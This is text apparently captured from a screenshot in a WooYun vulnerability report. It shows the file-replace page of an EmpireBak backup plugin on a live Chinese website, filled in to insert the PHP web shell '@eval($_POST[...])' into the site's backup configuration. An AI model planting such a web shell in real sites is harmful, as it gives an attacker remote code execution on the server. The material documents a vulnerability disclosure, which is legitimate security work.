 www.qianjin998.com/plugins/mbak/ebak/RepFiletext.php
safemod
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 谷歌 谷歌快速访问地址|谷... 谷歌搜索引擎_香港w... XSS测试平台,XSS教程... Inurl Python
位置：替换目录文件内容
替换目录文件内容
替换目录： bdata / wasu_20150620222035 选择目录
将字符： $b_table=
(若是正则替换，可用“*”表示任意字符)
替换为： @eval($_POST['1281441136']);
$b_table=
选项： 正则替换
开始替换 重置
www.wooyun.org